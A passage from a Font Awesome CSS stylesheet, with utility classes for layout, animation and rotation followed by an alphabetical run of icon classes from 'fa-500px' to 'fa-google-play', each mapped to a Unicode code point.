  width: 1.25em; }

.fa-ul {
  list-style-type: none;
  margin-left: 2.5em;
  padding-left: 0; }
  .fa-ul > li {
    position: relative; }

.fa-li {
  left: -2em;
  position: absolute;
  text-align: center;
  width: 2em;
  line-height: inherit; }

.fa-border {
  border: solid 0.08em #eee;
  border-radius: .1em;
  padding: .2em .25em .15em; }

.fa-pull-left {
  float: left; }

.fa-pull-right {
  float: right; }

.fa.fa-pull-left,
.fas.fa-pull-left,
.far.fa-pull-left,
.fal.fa-pull-left,
.fab.fa-pull-left {
  margin-right: .3em; }

.fa.fa-pull-right,
.fas.fa-pull-right,
.far.fa-pull-right,
.fal.fa-pull-right,
.fab.fa-pull-right {
  margin-left: .3em; }

.fa-spin {
  -webkit-animation: fa-spin 2s infinite linear;
          animation: fa-spin 2s infinite linear; }

.fa-pulse {
  -webkit-animation: fa-spin 1s infinite steps(8);
          animation: fa-spin 1s infinite steps(8); }

@-webkit-keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg); }
  100% {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg); } }

@keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg); }
  100% {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg); } }

.fa-rotate-90 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";
  -webkit-transform: rotate(90deg);
          transform: rotate(90deg); }

.fa-rotate-180 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg); }

.fa-rotate-270 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";
  -webkit-transform: rotate(270deg);
          transform: rotate(270deg); }

.fa-flip-horizontal {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";
  -webkit-transform: scale(-1, 1);
          transform: scale(-1, 1); }

.fa-flip-vertical {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
  -webkit-transform: scale(1, -1);
          transform: scale(1, -1); }

.fa-flip-both, .fa-flip-horizontal.fa-flip-vertical {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
  -webkit-transform: scale(-1, -1);
          transform: scale(-1, -1); }

:root .fa-rotate-90,
:root .fa-rotate-180,
:root .fa-rotate-270,
:root .fa-flip-horizontal,
:root .fa-flip-vertical,
:root .fa-flip-both {
  -webkit-filter: none;
          filter: none; }

.fa-stack {
  display: inline-block;
  height: 2em;
  line-height: 2em;
  position: relative;
  vertical-align: middle;
  width: 2.5em; }

.fa-stack-1x,
.fa-stack-2x {
  left: 0;
  position: absolute;
  text-align: center;
  width: 100%; }

.fa-stack-1x {
  line-height: inherit; }

.fa-stack-2x {
  font-size: 2em; }

.fa-inverse {
  color: #fff; }

/* Font Awesome uses the Unicode Private Use Area (PUA) to ensure screen
readers do not read off random characters that represent icons */
.fa-500px:before {
  content: "\f26e"; }

.fa-accessible-icon:before {
  content: "\f368"; }

.fa-accusoft:before {
  content: "\f369"; }

.fa-acquisitions-incorporated:before {
  content: "\f6af"; }

.fa-ad:before {
  content: "\f641"; }

.fa-address-book:before {
  content: "\f2b9"; }

.fa-address-card:before {
  content: "\f2bb"; }

.fa-adjust:before {
  content: "\f042"; }

.fa-adn:before {
  content: "\f170"; }

.fa-adobe:before {
  content: "\f778"; }

.fa-adversal:before {
  content: "\f36a"; }

.fa-affiliatetheme:before {
  content: "\f36b"; }

.fa-air-freshener:before {
  content: "\f5d0"; }

.fa-airbnb:before {
  content: "\f834"; }

.fa-algolia:before {
  content: "\f36c"; }

.fa-align-center:before {
  content: "\f037"; }

.fa-align-justify:before {
  content: "\f039"; }

.fa-align-left:before {
  content: "\f036"; }

.fa-align-right:before {
  content: "\f038"; }

.fa-alipay:before {
  content: "\f642"; }

.fa-allergies:before {
  content: "\f461"; }

.fa-amazon:before {
  content: "\f270"; }

.fa-amazon-pay:before {
  content: "\f42c"; }

.fa-ambulance:before {
  content: "\f0f9"; }

.fa-american-sign-language-interpreting:before {
  content: "\f2a3"; }

.fa-amilia:before {
  content: "\f36d"; }

.fa-anchor:before {
  content: "\f13d"; }

.fa-android:before {
  content: "\f17b"; }

.fa-angellist:before {
  content: "\f209"; }

.fa-angle-double-down:before {
  content: "\f103"; }

.fa-angle-double-left:before {
  content: "\f100"; }

.fa-angle-double-right:before {
  content: "\f101"; }

.fa-angle-double-up:before {
  content: "\f102"; }

.fa-angle-down:before {
  content: "\f107"; }

.fa-angle-left:before {
  content: "\f104"; }

.fa-angle-right:before {
  content: "\f105"; }

.fa-angle-up:before {
  content: "\f106"; }

.fa-angry:before {
  content: "\f556"; }

.fa-angrycreative:before {
  content: "\f36e"; }

.fa-angular:before {
  content: "\f420"; }

.fa-ankh:before {
  content: "\f644"; }

.fa-app-store:before {
  content: "\f36f"; }

.fa-app-store-ios:before {
  content: "\f370"; }

.fa-apper:before {
  content: "\f371"; }

.fa-apple:before {
  content: "\f179"; }

.fa-apple-alt:before {
  content: "\f5d1"; }

.fa-apple-pay:before {
  content: "\f415"; }

.fa-archive:before {
  content: "\f187"; }

.fa-archway:before {
  content: "\f557"; }

.fa-arrow-alt-circle-down:before {
  content: "\f358"; }

.fa-arrow-alt-circle-left:before {
  content: "\f359"; }

.fa-arrow-alt-circle-right:before {
  content: "\f35a"; }

.fa-arrow-alt-circle-up:before {
  content: "\f35b"; }

.fa-arrow-circle-down:before {
  content: "\f0ab"; }

.fa-arrow-circle-left:before {
  content: "\f0a8"; }

.fa-arrow-circle-right:before {
  content: "\f0a9"; }

.fa-arrow-circle-up:before {
  content: "\f0aa"; }

.fa-arrow-down:before {
  content: "\f063"; }

.fa-arrow-left:before {
  content: "\f060"; }

.fa-arrow-right:before {
  content: "\f061"; }

.fa-arrow-up:before {
  content: "\f062"; }

.fa-arrows-alt:before {
  content: "\f0b2"; }

.fa-arrows-alt-h:before {
  content: "\f337"; }

.fa-arrows-alt-v:before {
  content: "\f338"; }

.fa-artstation:before {
  content: "\f77a"; }

.fa-assistive-listening-systems:before {
  content: "\f2a2"; }

.fa-asterisk:before {
  content: "\f069"; }

.fa-asymmetrik:before {
  content: "\f372"; }

.fa-at:before {
  content: "\f1fa"; }

.fa-atlas:before {
  content: "\f558"; }

.fa-atlassian:before {
  content: "\f77b"; }

.fa-atom:before {
  content: "\f5d2"; }

.fa-audible:before {
  content: "\f373"; }

.fa-audio-description:before {
  content: "\f29e"; }

.fa-autoprefixer:before {
  content: "\f41c"; }

.fa-avianex:before {
  content: "\f374"; }

.fa-aviato:before {
  content: "\f421"; }

.fa-award:before {
  content: "\f559"; }

.fa-aws:before {
  content: "\f375"; }

.fa-baby:before {
  content: "\f77c"; }

.fa-baby-carriage:before {
  content: "\f77d"; }

.fa-backspace:before {
  content: "\f55a"; }

.fa-backward:before {
  content: "\f04a"; }

.fa-bacon:before {
  content: "\f7e5"; }

.fa-balance-scale:before {
  content: "\f24e"; }

.fa-balance-scale-left:before {
  content: "\f515"; }

.fa-balance-scale-right:before {
  content: "\f516"; }

.fa-ban:before {
  content: "\f05e"; }

.fa-band-aid:before {
  content: "\f462"; }

.fa-bandcamp:before {
  content: "\f2d5"; }

.fa-barcode:before {
  content: "\f02a"; }

.fa-bars:before {
  content: "\f0c9"; }

.fa-baseball-ball:before {
  content: "\f433"; }

.fa-basketball-ball:before {
  content: "\f434"; }

.fa-bath:before {
  content: "\f2cd"; }

.fa-battery-empty:before {
  content: "\f244"; }

.fa-battery-full:before {
  content: "\f240"; }

.fa-battery-half:before {
  content: "\f242"; }

.fa-battery-quarter:before {
  content: "\f243"; }

.fa-battery-three-quarters:before {
  content: "\f241"; }

.fa-battle-net:before {
  content: "\f835"; }

.fa-bed:before {
  content: "\f236"; }

.fa-beer:before {
  content: "\f0fc"; }

.fa-behance:before {
  content: "\f1b4"; }

.fa-behance-square:before {
  content: "\f1b5"; }

.fa-bell:before {
  content: "\f0f3"; }

.fa-bell-slash:before {
  content: "\f1f6"; }

.fa-bezier-curve:before {
  content: "\f55b"; }

.fa-bible:before {
  content: "\f647"; }

.fa-bicycle:before {
  content: "\f206"; }

.fa-biking:before {
  content: "\f84a"; }

.fa-bimobject:before {
  content: "\f378"; }

.fa-binoculars:before {
  content: "\f1e5"; }

.fa-biohazard:before {
  content: "\f780"; }

.fa-birthday-cake:before {
  content: "\f1fd"; }

.fa-bitbucket:before {
  content: "\f171"; }

.fa-bitcoin:before {
  content: "\f379"; }

.fa-bity:before {
  content: "\f37a"; }

.fa-black-tie:before {
  content: "\f27e"; }

.fa-blackberry:before {
  content: "\f37b"; }

.fa-blender:before {
  content: "\f517"; }

.fa-blender-phone:before {
  content: "\f6b6"; }

.fa-blind:before {
  content: "\f29d"; }

.fa-blog:before {
  content: "\f781"; }

.fa-blogger:before {
  content: "\f37c"; }

.fa-blogger-b:before {
  content: "\f37d"; }

.fa-bluetooth:before {
  content: "\f293"; }

.fa-bluetooth-b:before {
  content: "\f294"; }

.fa-bold:before {
  content: "\f032"; }

.fa-bolt:before {
  content: "\f0e7"; }

.fa-bomb:before {
  content: "\f1e2"; }

.fa-bone:before {
  content: "\f5d7"; }

.fa-bong:before {
  content: "\f55c"; }

.fa-book:before {
  content: "\f02d"; }

.fa-book-dead:before {
  content: "\f6b7"; }

.fa-book-medical:before {
  content: "\f7e6"; }

.fa-book-open:before {
  content: "\f518"; }

.fa-book-reader:before {
  content: "\f5da"; }

.fa-bookmark:before {
  content: "\f02e"; }

.fa-bootstrap:before {
  content: "\f836"; }

.fa-border-all:before {
  content: "\f84c"; }

.fa-border-none:before {
  content: "\f850"; }

.fa-border-style:before {
  content: "\f853"; }

.fa-bowling-ball:before {
  content: "\f436"; }

.fa-box:before {
  content: "\f466"; }

.fa-box-open:before {
  content: "\f49e"; }

.fa-boxes:before {
  content: "\f468"; }

.fa-braille:before {
  content: "\f2a1"; }

.fa-brain:before {
  content: "\f5dc"; }

.fa-bread-slice:before {
  content: "\f7ec"; }

.fa-briefcase:before {
  content: "\f0b1"; }

.fa-briefcase-medical:before {
  content: "\f469"; }

.fa-broadcast-tower:before {
  content: "\f519"; }

.fa-broom:before {
  content: "\f51a"; }

.fa-brush:before {
  content: "\f55d"; }

.fa-btc:before {
  content: "\f15a"; }

.fa-buffer:before {
  content: "\f837"; }

.fa-bug:before {
  content: "\f188"; }

.fa-building:before {
  content: "\f1ad"; }

.fa-bullhorn:before {
  content: "\f0a1"; }

.fa-bullseye:before {
  content: "\f140"; }

.fa-burn:before {
  content: "\f46a"; }

.fa-buromobelexperte:before {
  content: "\f37f"; }

.fa-bus:before {
  content: "\f207"; }

.fa-bus-alt:before {
  content: "\f55e"; }

.fa-business-time:before {
  content: "\f64a"; }

.fa-buysellads:before {
  content: "\f20d"; }

.fa-calculator:before {
  content: "\f1ec"; }

.fa-calendar:before {
  content: "\f133"; }

.fa-calendar-alt:before {
  content: "\f073"; }

.fa-calendar-check:before {
  content: "\f274"; }

.fa-calendar-day:before {
  content: "\f783"; }

.fa-calendar-minus:before {
  content: "\f272"; }

.fa-calendar-plus:before {
  content: "\f271"; }

.fa-calendar-times:before {
  content: "\f273"; }

.fa-calendar-week:before {
  content: "\f784"; }

.fa-camera:before {
  content: "\f030"; }

.fa-camera-retro:before {
  content: "\f083"; }

.fa-campground:before {
  content: "\f6bb"; }

.fa-canadian-maple-leaf:before {
  content: "\f785"; }

.fa-candy-cane:before {
  content: "\f786"; }

.fa-cannabis:before {
  content: "\f55f"; }

.fa-capsules:before {
  content: "\f46b"; }

.fa-car:before {
  content: "\f1b9"; }

.fa-car-alt:before {
  content: "\f5de"; }

.fa-car-battery:before {
  content: "\f5df"; }

.fa-car-crash:before {
  content: "\f5e1"; }

.fa-car-side:before {
  content: "\f5e4"; }

.fa-caret-down:before {
  content: "\f0d7"; }

.fa-caret-left:before {
  content: "\f0d9"; }

.fa-caret-right:before {
  content: "\f0da"; }

.fa-caret-square-down:before {
  content: "\f150"; }

.fa-caret-square-left:before {
  content: "\f191"; }

.fa-caret-square-right:before {
  content: "\f152"; }

.fa-caret-square-up:before {
  content: "\f151"; }

.fa-caret-up:before {
  content: "\f0d8"; }

.fa-carrot:before {
  content: "\f787"; }

.fa-cart-arrow-down:before {
  content: "\f218"; }

.fa-cart-plus:before {
  content: "\f217"; }

.fa-cash-register:before {
  content: "\f788"; }

.fa-cat:before {
  content: "\f6be"; }

.fa-cc-amazon-pay:before {
  content: "\f42d"; }

.fa-cc-amex:before {
  content: "\f1f3"; }

.fa-cc-apple-pay:before {
  content: "\f416"; }

.fa-cc-diners-club:before {
  content: "\f24c"; }

.fa-cc-discover:before {
  content: "\f1f2"; }

.fa-cc-jcb:before {
  content: "\f24b"; }

.fa-cc-mastercard:before {
  content: "\f1f1"; }

.fa-cc-paypal:before {
  content: "\f1f4"; }

.fa-cc-stripe:before {
  content: "\f1f5"; }

.fa-cc-visa:before {
  content: "\f1f0"; }

.fa-centercode:before {
  content: "\f380"; }

.fa-centos:before {
  content: "\f789"; }

.fa-certificate:before {
  content: "\f0a3"; }

.fa-chair:before {
  content: "\f6c0"; }

.fa-chalkboard:before {
  content: "\f51b"; }

.fa-chalkboard-teacher:before {
  content: "\f51c"; }

.fa-charging-station:before {
  content: "\f5e7"; }

.fa-chart-area:before {
  content: "\f1fe"; }

.fa-chart-bar:before {
  content: "\f080"; }

.fa-chart-line:before {
  content: "\f201"; }

.fa-chart-pie:before {
  content: "\f200"; }

.fa-check:before {
  content: "\f00c"; }

.fa-check-circle:before {
  content: "\f058"; }

.fa-check-double:before {
  content: "\f560"; }

.fa-check-square:before {
  content: "\f14a"; }

.fa-cheese:before {
  content: "\f7ef"; }

.fa-chess:before {
  content: "\f439"; }

.fa-chess-bishop:before {
  content: "\f43a"; }

.fa-chess-board:before {
  content: "\f43c"; }

.fa-chess-king:before {
  content: "\f43f"; }

.fa-chess-knight:before {
  content: "\f441"; }

.fa-chess-pawn:before {
  content: "\f443"; }

.fa-chess-queen:before {
  content: "\f445"; }

.fa-chess-rook:before {
  content: "\f447"; }

.fa-chevron-circle-down:before {
  content: "\f13a"; }

.fa-chevron-circle-left:before {
  content: "\f137"; }

.fa-chevron-circle-right:before {
  content: "\f138"; }

.fa-chevron-circle-up:before {
  content: "\f139"; }

.fa-chevron-down:before {
  content: "\f078"; }

.fa-chevron-left:before {
  content: "\f053"; }

.fa-chevron-right:before {
  content: "\f054"; }

.fa-chevron-up:before {
  content: "\f077"; }

.fa-child:before {
  content: "\f1ae"; }

.fa-chrome:before {
  content: "\f268"; }

.fa-chromecast:before {
  content: "\f838"; }

.fa-church:before {
  content: "\f51d"; }

.fa-circle:before {
  content: "\f111"; }

.fa-circle-notch:before {
  content: "\f1ce"; }

.fa-city:before {
  content: "\f64f"; }

.fa-clinic-medical:before {
  content: "\f7f2"; }

.fa-clipboard:before {
  content: "\f328"; }

.fa-clipboard-check:before {
  content: "\f46c"; }

.fa-clipboard-list:before {
  content: "\f46d"; }

.fa-clock:before {
  content: "\f017"; }

.fa-clone:before {
  content: "\f24d"; }

.fa-closed-captioning:before {
  content: "\f20a"; }

.fa-cloud:before {
  content: "\f0c2"; }

.fa-cloud-download-alt:before {
  content: "\f381"; }

.fa-cloud-meatball:before {
  content: "\f73b"; }

.fa-cloud-moon:before {
  content: "\f6c3"; }

.fa-cloud-moon-rain:before {
  content: "\f73c"; }

.fa-cloud-rain:before {
  content: "\f73d"; }

.fa-cloud-showers-heavy:before {
  content: "\f740"; }

.fa-cloud-sun:before {
  content: "\f6c4"; }

.fa-cloud-sun-rain:before {
  content: "\f743"; }

.fa-cloud-upload-alt:before {
  content: "\f382"; }

.fa-cloudscale:before {
  content: "\f383"; }

.fa-cloudsmith:before {
  content: "\f384"; }

.fa-cloudversify:before {
  content: "\f385"; }

.fa-cocktail:before {
  content: "\f561"; }

.fa-code:before {
  content: "\f121"; }

.fa-code-branch:before {
  content: "\f126"; }

.fa-codepen:before {
  content: "\f1cb"; }

.fa-codiepie:before {
  content: "\f284"; }

.fa-coffee:before {
  content: "\f0f4"; }

.fa-cog:before {
  content: "\f013"; }

.fa-cogs:before {
  content: "\f085"; }

.fa-coins:before {
  content: "\f51e"; }

.fa-columns:before {
  content: "\f0db"; }

.fa-comment:before {
  content: "\f075"; }

.fa-comment-alt:before {
  content: "\f27a"; }

.fa-comment-dollar:before {
  content: "\f651"; }

.fa-comment-dots:before {
  content: "\f4ad"; }

.fa-comment-medical:before {
  content: "\f7f5"; }

.fa-comment-slash:before {
  content: "\f4b3"; }

.fa-comments:before {
  content: "\f086"; }

.fa-comments-dollar:before {
  content: "\f653"; }

.fa-compact-disc:before {
  content: "\f51f"; }

.fa-compass:before {
  content: "\f14e"; }

.fa-compress:before {
  content: "\f066"; }

.fa-compress-arrows-alt:before {
  content: "\f78c"; }

.fa-concierge-bell:before {
  content: "\f562"; }

.fa-confluence:before {
  content: "\f78d"; }

.fa-connectdevelop:before {
  content: "\f20e"; }

.fa-contao:before {
  content: "\f26d"; }

.fa-cookie:before {
  content: "\f563"; }

.fa-cookie-bite:before {
  content: "\f564"; }

.fa-copy:before {
  content: "\f0c5"; }

.fa-copyright:before {
  content: "\f1f9"; }

.fa-couch:before {
  content: "\f4b8"; }

.fa-cpanel:before {
  content: "\f388"; }

.fa-creative-commons:before {
  content: "\f25e"; }

.fa-creative-commons-by:before {
  content: "\f4e7"; }

.fa-creative-commons-nc:before {
  content: "\f4e8"; }

.fa-creative-commons-nc-eu:before {
  content: "\f4e9"; }

.fa-creative-commons-nc-jp:before {
  content: "\f4ea"; }

.fa-creative-commons-nd:before {
  content: "\f4eb"; }

.fa-creative-commons-pd:before {
  content: "\f4ec"; }

.fa-creative-commons-pd-alt:before {
  content: "\f4ed"; }

.fa-creative-commons-remix:before {
  content: "\f4ee"; }

.fa-creative-commons-sa:before {
  content: "\f4ef"; }

.fa-creative-commons-sampling:before {
  content: "\f4f0"; }

.fa-creative-commons-sampling-plus:before {
  content: "\f4f1"; }

.fa-creative-commons-share:before {
  content: "\f4f2"; }

.fa-creative-commons-zero:before {
  content: "\f4f3"; }

.fa-credit-card:before {
  content: "\f09d"; }

.fa-critical-role:before {
  content: "\f6c9"; }

.fa-crop:before {
  content: "\f125"; }

.fa-crop-alt:before {
  content: "\f565"; }

.fa-cross:before {
  content: "\f654"; }

.fa-crosshairs:before {
  content: "\f05b"; }

.fa-crow:before {
  content: "\f520"; }

.fa-crown:before {
  content: "\f521"; }

.fa-crutch:before {
  content: "\f7f7"; }

.fa-css3:before {
  content: "\f13c"; }

.fa-css3-alt:before {
  content: "\f38b"; }

.fa-cube:before {
  content: "\f1b2"; }

.fa-cubes:before {
  content: "\f1b3"; }

.fa-cut:before {
  content: "\f0c4"; }

.fa-cuttlefish:before {
  content: "\f38c"; }

.fa-d-and-d:before {
  content: "\f38d"; }

.fa-d-and-d-beyond:before {
  content: "\f6ca"; }

.fa-dashcube:before {
  content: "\f210"; }

.fa-database:before {
  content: "\f1c0"; }

.fa-deaf:before {
  content: "\f2a4"; }

.fa-delicious:before {
  content: "\f1a5"; }

.fa-democrat:before {
  content: "\f747"; }

.fa-deploydog:before {
  content: "\f38e"; }

.fa-deskpro:before {
  content: "\f38f"; }

.fa-desktop:before {
  content: "\f108"; }

.fa-dev:before {
  content: "\f6cc"; }

.fa-deviantart:before {
  content: "\f1bd"; }

.fa-dharmachakra:before {
  content: "\f655"; }

.fa-dhl:before {
  content: "\f790"; }

.fa-diagnoses:before {
  content: "\f470"; }

.fa-diaspora:before {
  content: "\f791"; }

.fa-dice:before {
  content: "\f522"; }

.fa-dice-d20:before {
  content: "\f6cf"; }

.fa-dice-d6:before {
  content: "\f6d1"; }

.fa-dice-five:before {
  content: "\f523"; }

.fa-dice-four:before {
  content: "\f524"; }

.fa-dice-one:before {
  content: "\f525"; }

.fa-dice-six:before {
  content: "\f526"; }

.fa-dice-three:before {
  content: "\f527"; }

.fa-dice-two:before {
  content: "\f528"; }

.fa-digg:before {
  content: "\f1a6"; }

.fa-digital-ocean:before {
  content: "\f391"; }

.fa-digital-tachograph:before {
  content: "\f566"; }

.fa-directions:before {
  content: "\f5eb"; }

.fa-discord:before {
  content: "\f392"; }

.fa-discourse:before {
  content: "\f393"; }

.fa-divide:before {
  content: "\f529"; }

.fa-dizzy:before {
  content: "\f567"; }

.fa-dna:before {
  content: "\f471"; }

.fa-dochub:before {
  content: "\f394"; }

.fa-docker:before {
  content: "\f395"; }

.fa-dog:before {
  content: "\f6d3"; }

.fa-dollar-sign:before {
  content: "\f155"; }

.fa-dolly:before {
  content: "\f472"; }

.fa-dolly-flatbed:before {
  content: "\f474"; }

.fa-donate:before {
  content: "\f4b9"; }

.fa-door-closed:before {
  content: "\f52a"; }

.fa-door-open:before {
  content: "\f52b"; }

.fa-dot-circle:before {
  content: "\f192"; }

.fa-dove:before {
  content: "\f4ba"; }

.fa-download:before {
  content: "\f019"; }

.fa-draft2digital:before {
  content: "\f396"; }

.fa-drafting-compass:before {
  content: "\f568"; }

.fa-dragon:before {
  content: "\f6d5"; }

.fa-draw-polygon:before {
  content: "\f5ee"; }

.fa-dribbble:before {
  content: "\f17d"; }

.fa-dribbble-square:before {
  content: "\f397"; }

.fa-dropbox:before {
  content: "\f16b"; }

.fa-drum:before {
  content: "\f569"; }

.fa-drum-steelpan:before {
  content: "\f56a"; }

.fa-drumstick-bite:before {
  content: "\f6d7"; }

.fa-drupal:before {
  content: "\f1a9"; }

.fa-dumbbell:before {
  content: "\f44b"; }

.fa-dumpster:before {
  content: "\f793"; }

.fa-dumpster-fire:before {
  content: "\f794"; }

.fa-dungeon:before {
  content: "\f6d9"; }

.fa-dyalog:before {
  content: "\f399"; }

.fa-earlybirds:before {
  content: "\f39a"; }

.fa-ebay:before {
  content: "\f4f4"; }

.fa-edge:before {
  content: "\f282"; }

.fa-edit:before {
  content: "\f044"; }

.fa-egg:before {
  content: "\f7fb"; }

.fa-eject:before {
  content: "\f052"; }

.fa-elementor:before {
  content: "\f430"; }

.fa-ellipsis-h:before {
  content: "\f141"; }

.fa-ellipsis-v:before {
  content: "\f142"; }

.fa-ello:before {
  content: "\f5f1"; }

.fa-ember:before {
  content: "\f423"; }

.fa-empire:before {
  content: "\f1d1"; }

.fa-envelope:before {
  content: "\f0e0"; }

.fa-envelope-open:before {
  content: "\f2b6"; }

.fa-envelope-open-text:before {
  content: "\f658"; }

.fa-envelope-square:before {
  content: "\f199"; }

.fa-envira:before {
  content: "\f299"; }

.fa-equals:before {
  content: "\f52c"; }

.fa-eraser:before {
  content: "\f12d"; }

.fa-erlang:before {
  content: "\f39d"; }

.fa-ethereum:before {
  content: "\f42e"; }

.fa-ethernet:before {
  content: "\f796"; }

.fa-etsy:before {
  content: "\f2d7"; }

.fa-euro-sign:before {
  content: "\f153"; }

.fa-evernote:before {
  content: "\f839"; }

.fa-exchange-alt:before {
  content: "\f362"; }

.fa-exclamation:before {
  content: "\f12a"; }

.fa-exclamation-circle:before {
  content: "\f06a"; }

.fa-exclamation-triangle:before {
  content: "\f071"; }

.fa-expand:before {
  content: "\f065"; }

.fa-expand-arrows-alt:before {
  content: "\f31e"; }

.fa-expeditedssl:before {
  content: "\f23e"; }

.fa-external-link-alt:before {
  content: "\f35d"; }

.fa-external-link-square-alt:before {
  content: "\f360"; }

.fa-eye:before {
  content: "\f06e"; }

.fa-eye-dropper:before {
  content: "\f1fb"; }

.fa-eye-slash:before {
  content: "\f070"; }

.fa-facebook:before {
  content: "\f09a"; }

.fa-facebook-f:before {
  content: "\f39e"; }

.fa-facebook-messenger:before {
  content: "\f39f"; }

.fa-facebook-square:before {
  content: "\f082"; }

.fa-fan:before {
  content: "\f863"; }

.fa-fantasy-flight-games:before {
  content: "\f6dc"; }

.fa-fast-backward:before {
  content: "\f049"; }

.fa-fast-forward:before {
  content: "\f050"; }

.fa-fax:before {
  content: "\f1ac"; }

.fa-feather:before {
  content: "\f52d"; }

.fa-feather-alt:before {
  content: "\f56b"; }

.fa-fedex:before {
  content: "\f797"; }

.fa-fedora:before {
  content: "\f798"; }

.fa-female:before {
  content: "\f182"; }

.fa-fighter-jet:before {
  content: "\f0fb"; }

.fa-figma:before {
  content: "\f799"; }

.fa-file:before {
  content: "\f15b"; }

.fa-file-alt:before {
  content: "\f15c"; }

.fa-file-archive:before {
  content: "\f1c6"; }

.fa-file-audio:before {
  content: "\f1c7"; }

.fa-file-code:before {
  content: "\f1c9"; }

.fa-file-contract:before {
  content: "\f56c"; }

.fa-file-csv:before {
  content: "\f6dd"; }

.fa-file-download:before {
  content: "\f56d"; }

.fa-file-excel:before {
  content: "\f1c3"; }

.fa-file-export:before {
  content: "\f56e"; }

.fa-file-image:before {
  content: "\f1c5"; }

.fa-file-import:before {
  content: "\f56f"; }

.fa-file-invoice:before {
  content: "\f570"; }

.fa-file-invoice-dollar:before {
  content: "\f571"; }

.fa-file-medical:before {
  content: "\f477"; }

.fa-file-medical-alt:before {
  content: "\f478"; }

.fa-file-pdf:before {
  content: "\f1c1"; }

.fa-file-powerpoint:before {
  content: "\f1c4"; }

.fa-file-prescription:before {
  content: "\f572"; }

.fa-file-signature:before {
  content: "\f573"; }

.fa-file-upload:before {
  content: "\f574"; }

.fa-file-video:before {
  content: "\f1c8"; }

.fa-file-word:before {
  content: "\f1c2"; }

.fa-fill:before {
  content: "\f575"; }

.fa-fill-drip:before {
  content: "\f576"; }

.fa-film:before {
  content: "\f008"; }

.fa-filter:before {
  content: "\f0b0"; }

.fa-fingerprint:before {
  content: "\f577"; }

.fa-fire:before {
  content: "\f06d"; }

.fa-fire-alt:before {
  content: "\f7e4"; }

.fa-fire-extinguisher:before {
  content: "\f134"; }

.fa-firefox:before {
  content: "\f269"; }

.fa-first-aid:before {
  content: "\f479"; }

.fa-first-order:before {
  content: "\f2b0"; }

.fa-first-order-alt:before {
  content: "\f50a"; }

.fa-firstdraft:before {
  content: "\f3a1"; }

.fa-fish:before {
  content: "\f578"; }

.fa-fist-raised:before {
  content: "\f6de"; }

.fa-flag:before {
  content: "\f024"; }

.fa-flag-checkered:before {
  content: "\f11e"; }

.fa-flag-usa:before {
  content: "\f74d"; }

.fa-flask:before {
  content: "\f0c3"; }

.fa-flickr:before {
  content: "\f16e"; }

.fa-flipboard:before {
  content: "\f44d"; }

.fa-flushed:before {
  content: "\f579"; }

.fa-fly:before {
  content: "\f417"; }

.fa-folder:before {
  content: "\f07b"; }

.fa-folder-minus:before {
  content: "\f65d"; }

.fa-folder-open:before {
  content: "\f07c"; }

.fa-folder-plus:before {
  content: "\f65e"; }

.fa-font:before {
  content: "\f031"; }

.fa-font-awesome:before {
  content: "\f2b4"; }

.fa-font-awesome-alt:before {
  content: "\f35c"; }

.fa-font-awesome-flag:before {
  content: "\f425"; }

.fa-font-awesome-logo-full:before {
  content: "\f4e6"; }

.fa-fonticons:before {
  content: "\f280"; }

.fa-fonticons-fi:before {
  content: "\f3a2"; }

.fa-football-ball:before {
  content: "\f44e"; }

.fa-fort-awesome:before {
  content: "\f286"; }

.fa-fort-awesome-alt:before {
  content: "\f3a3"; }

.fa-forumbee:before {
  content: "\f211"; }

.fa-forward:before {
  content: "\f04e"; }

.fa-foursquare:before {
  content: "\f180"; }

.fa-free-code-camp:before {
  content: "\f2c5"; }

.fa-freebsd:before {
  content: "\f3a4"; }

.fa-frog:before {
  content: "\f52e"; }

.fa-frown:before {
  content: "\f119"; }

.fa-frown-open:before {
  content: "\f57a"; }

.fa-fulcrum:before {
  content: "\f50b"; }

.fa-funnel-dollar:before {
  content: "\f662"; }

.fa-futbol:before {
  content: "\f1e3"; }

.fa-galactic-republic:before {
  content: "\f50c"; }

.fa-galactic-senate:before {
  content: "\f50d"; }

.fa-gamepad:before {
  content: "\f11b"; }

.fa-gas-pump:before {
  content: "\f52f"; }

.fa-gavel:before {
  content: "\f0e3"; }

.fa-gem:before {
  content: "\f3a5"; }

.fa-genderless:before {
  content: "\f22d"; }

.fa-get-pocket:before {
  content: "\f265"; }

.fa-gg:before {
  content: "\f260"; }

.fa-gg-circle:before {
  content: "\f261"; }

.fa-ghost:before {
  content: "\f6e2"; }

.fa-gift:before {
  content: "\f06b"; }

.fa-gifts:before {
  content: "\f79c"; }

.fa-git:before {
  content: "\f1d3"; }

.fa-git-alt:before {
  content: "\f841"; }

.fa-git-square:before {
  content: "\f1d2"; }

.fa-github:before {
  content: "\f09b"; }

.fa-github-alt:before {
  content: "\f113"; }

.fa-github-square:before {
  content: "\f092"; }

.fa-gitkraken:before {
  content: "\f3a6"; }

.fa-gitlab:before {
  content: "\f296"; }

.fa-gitter:before {
  content: "\f426"; }

.fa-glass-cheers:before {
  content: "\f79f"; }

.fa-glass-martini:before {
  content: "\f000"; }

.fa-glass-martini-alt:before {
  content: "\f57b"; }

.fa-glass-whiskey:before {
  content: "\f7a0"; }

.fa-glasses:before {
  content: "\f530"; }

.fa-glide:before {
  content: "\f2a5"; }

.fa-glide-g:before {
  content: "\f2a6"; }

.fa-globe:before {
  content: "\f0ac"; }

.fa-globe-africa:before {
  content: "\f57c"; }

.fa-globe-americas:before {
  content: "\f57d"; }

.fa-globe-asia:before {
  content: "\f57e"; }

.fa-globe-europe:before {
  content: "\f7a2"; }

.fa-gofore:before {
  content: "\f3a7"; }

.fa-golf-ball:before {
  content: "\f450"; }

.fa-goodreads:before {
  content: "\f3a8"; }

.fa-goodreads-g:before {
  content: "\f3a9"; }

.fa-google:before {
  content: "\f1a0"; }

.fa-google-drive:before {
  content: "\f3aa"; }

.fa-google-play:before {
  content: "\f3ab"; }

